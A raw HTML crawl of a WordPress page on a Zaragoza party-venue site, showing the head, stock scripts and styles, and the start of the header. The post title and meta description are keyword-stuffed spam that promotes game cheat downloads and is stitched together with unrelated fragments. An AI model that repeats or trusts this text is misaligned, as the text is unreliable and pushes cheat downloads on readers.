

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.celebralotodo.com/2023/06/05/the-best-free-cheats-and-hacks-download-speedhack-stealth-injection-game-hacks/
body_size: 36044
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Best Free Cheats and Hacks Download | SpeedHack, Stealth Injection, Game Hacks - Celebralotodo.com</title>
	<link rel="canonical" href="https://www.celebralotodo.com/2023/06/05/the-best-free-cheats-and-hacks-download-speedhack-stealth-injection-game-hacks/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Best Free Cheats and Hacks Download | SpeedHack, Stealth Injection, Game Hacks - Celebralotodo.com" />
	<meta property="og:description" content="Cheats Ahk Free cheats Activation Permanent Money hack Cheap Autofarm God mode No recoil crosshair Slide Apex legends cheats buy cheap The presiding deity is Lord Muruga with his consorts Valli and Devanyani. However, at this location, the service was slow and they did not know how to use my OpenTable gift rage hack so ... Leer más" />
	<meta property="og:url" content="https://www.celebralotodo.com/2023/06/05/the-best-free-cheats-and-hacks-download-speedhack-stealth-injection-game-hacks/" />
	<meta property="og:site_name" content="Celebralotodo.com" />
	<meta property="article:published_time" content="2023-06-05T12:33:51+00:00" />
	<meta property="article:modified_time" content="2023-08-01T13:33:51+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="31 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.celebralotodo.com/2023/06/05/the-best-free-cheats-and-hacks-download-speedhack-stealth-injection-game-hacks/","url":"https://www.celebralotodo.com/2023/06/05/the-best-free-cheats-and-hacks-download-speedhack-stealth-injection-game-hacks/","name":"The Best Free Cheats and Hacks Download | SpeedHack, Stealth Injection, Game Hacks - Celebralotodo.com","isPartOf":{"@id":"https://www.celebralotodo.com/#website"},"datePublished":"2023-06-05T12:33:51+00:00","dateModified":"2023-08-01T13:33:51+00:00","author":{"@id":"https://www.celebralotodo.com/#/schema/person/b7c6bfa3dfdde44fa20529aa7b48b047"},"breadcrumb":{"@id":"https://www.celebralotodo.com/2023/06/05/the-best-free-cheats-and-hacks-download-speedhack-stealth-injection-game-hacks/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.celebralotodo.com/2023/06/05/the-best-free-cheats-and-hacks-download-speedhack-stealth-injection-game-hacks/"]}]},{"@type":"BreadcrumbList","@id":"https://www.celebralotodo.com/2023/06/05/the-best-free-cheats-and-hacks-download-speedhack-stealth-injection-game-hacks/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.celebralotodo.com/"},{"@type":"ListItem","position":2,"name":"The Best Free Cheats and Hacks Download | SpeedHack, Stealth Injection, Game Hacks"}]},{"@type":"WebSite","@id":"https://www.celebralotodo.com/#website","url":"https://www.celebralotodo.com/","name":"Celebralotodo.com","description":"Tu sala de fiestas en Zaragoza","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.celebralotodo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://www.celebralotodo.com/#/schema/person/b7c6bfa3dfdde44fa20529aa7b48b047","name":"admin","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.celebralotodo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c894244e8d99e2a44c991befd94c01eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c894244e8d99e2a44c991befd94c01eb?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.celebralotodo.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.celebralotodo.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Celebralotodo.com &raquo; Feed" href="https://www.celebralotodo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celebralotodo.com &raquo; Feed de los comentarios" href="https://www.celebralotodo.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.celebralotodo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='contact-form-7-css' href='https://www.celebralotodo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://www.celebralotodo.com/wp-content/uploads/useanyfont/uaf.css?ver=1681208844' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.celebralotodo.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.16' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.16.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-2695-css' href='https://www.celebralotodo.com/wp-content/uploads/elementor/css/post-2695.css?ver=1696310572' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.celebralotodo.com/wp-content/uploads/elementor/css/global.css?ver=1696310572' media='all' />
<link rel='stylesheet' id='elementor-post-2701-css' href='https://www.celebralotodo.com/wp-content/uploads/elementor/css/post-2701.css?ver=1696310573' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.celebralotodo.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.16' media='all' />
<link rel='stylesheet' id='elementor-post-4720-css' href='https://www.celebralotodo.com/wp-content/uploads/elementor/css/post-4720.css?ver=1696312628' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.celebralotodo.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:Montserrat, sans-serif;font-size:16px;}html{font-family:Montserrat, sans-serif;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=3.3.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.celebralotodo.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.10' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.celebralotodo.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.12.7' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#385723}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#385723;border-color:#385723}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#385723}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#385723;border:1px solid #385723}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #385723;-moz-box-shadow:0 0 1px 3px #385723;box-shadow:0 0 1px 3px #385723}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#385723}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#385723}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.3.7' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src='https://www.celebralotodo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://www.celebralotodo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.celebralotodo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.celebralotodo.com/wp-json/wp/v2/posts/3358" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.celebralotodo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.celebralotodo.com/?p=3358' />
<link rel="alternate" type="application/json+oembed" href="https://www.celebralotodo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.celebralotodo.com%2F2023%2F06%2F05%2Fthe-best-free-cheats-and-hacks-download-speedhack-stealth-injection-game-hacks%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.celebralotodo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.celebralotodo.com%2F2023%2F06%2F05%2Fthe-best-free-cheats-and-hacks-download-speedhack-stealth-injection-game-hacks%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.celebralotodo.com/wp-content/uploads/2019/02/cropped-logo_header-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.celebralotodo.com/wp-content/uploads/2019/02/cropped-logo_header-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.celebralotodo.com/wp-content/uploads/2019/02/cropped-logo_header-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.celebralotodo.com/wp-content/uploads/2019/02/cropped-logo_header-270x270.png" />
</head>

<body class="post-template-default single single-post postid-3358 single-format-standard wp-embed-responsive ehf-header ehf-footer ehf-template-generatepress ehf-stylesheet-generatepress no-sidebar nav-float-right one-container header-aligned-left dropdown-hover elementor-default elementor-kit-2695" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://www.celebralotodo.com" title="Celebralotodo.com" rel="home">Celebralotodo.com</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="2701" class="elementor elementor-2701">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-ebe86f8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ebe86f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cbe89f3" data-id="cbe89f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d9fc865 elementor-widget elementor-widget-image" data-id="d9fc865" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://www.celebralotodo.com/">
							<img width="500" height="72" src="https://www.celebralotodo.com/wp-content/uploads/2019/02/logo_header.png" class="attachment-full size-full wp-image-125" alt="" srcset="https://www.celebralotodo.com/wp-content/uploads/2019/02/logo_header.png 500w, https://www.celebralotodo.com/wp-content/uploads/2019/02/logo_header-300x43.png 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
